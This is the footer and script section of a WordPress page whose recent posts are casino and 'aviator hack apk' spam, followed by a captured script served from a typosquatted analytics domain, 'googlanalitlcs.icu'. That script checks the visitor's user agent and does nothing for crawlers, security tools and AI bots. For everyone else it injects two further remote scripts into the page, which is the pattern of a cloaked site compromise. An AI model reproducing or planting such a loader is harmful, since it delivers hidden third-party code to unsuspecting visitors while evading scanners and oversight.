				</main><!-- .site-main -->
			</div><!-- .content-area -->
		</div>
		            <div class="col-md-4 col-lg-4 sidebar-order">
                
<aside id="secondary" class="widget-area">
	<section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://asibihar.org/deneme-bonusu-veren-siteler-2025-gvenilir-en-iyi-609/">Deneme Bonusu Veren Siteler 2025 &#8211; Gvenilir En iyi Casino Siteler.5285</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://asibihar.org/beyond-the-horizon-soar-to-potential-wins-with-aviator-hack-apk/">Beyond the Horizon Soar to Potential Wins with aviator hack apk and Master the Crash Game.</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://asibihar.org/pestate-jen-sledovat-zante-nasobit-sve-sazky/">Přestaňte jen sledovat, začněte násobit své sázky – strategie a vzrušení na Chicken Road.</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://asibihar.org/ponote-se-do-adrenalinu-a-zjistte-jak-demo-verze/">Ponořte se do adrenalinu a zjistěte, jak demo verze Chicken Road může odhalit strategii pro maximáln</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://asibihar.org/pin-up-casino-azrbaycanda-onlayn-kazino-pin-up-1053/">Pin Up Casino &#8211; Azrbaycanda onlayn kazino Pin-Up.6220</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Comments</h2>


<div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div>
</section></aside><!-- #secondary -->            </div>
        	</div>
	</div>	
</section>	
<section class="site-footer footer-area">

		<footer itemtype='https://schema.org/WPFooter' itemscope='itemscope' role='contentinfo' class="footer-top-section">
		<div class="footer-widget">
			<div class="container">
				<div class="row">					
											<aside class="col footer-widget-wrapper py-5">
							<section id="block-10" class="widget widget_block widget_text">
<p></p>
</section><section id="block-11" class="widget widget_block widget_text">
<p></p>
</section>						</aside>
									</div>
			</div>
		</div>
	</footer>

	<!-- footer divider line -->
	<div class="footer-divider w-100"></div>
	</section><!-- section -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newslist/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://asibihar.org/wp-content/themes/newslist/assets/js/slick.js" id="slick-script-js"></script>
<script type="text/javascript" src="https://asibihar.org/wp-content/themes/newslist/assets/js/jquery.marquee.js" id="jquery-marquee-js"></script>
<script type="text/javascript" src="https://asibihar.org/wp-content/themes/newslist/assets/js/main.js" id="theme-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://asibihar.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://asibihar.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a81ac30304f94ef3a98e9edaa2e35b94","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 17:09:45 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.icu/t.js?site=63d2e35d9f44f77c13f6a42051d61253
body_size: 671
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="63d2e35d9f44f77c13f6a42051d61253";function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/ext.6d67526fd108.js");l("/t.5e547907fae1.js","63d2e35d9f44f77c13f6a42051d61253");})();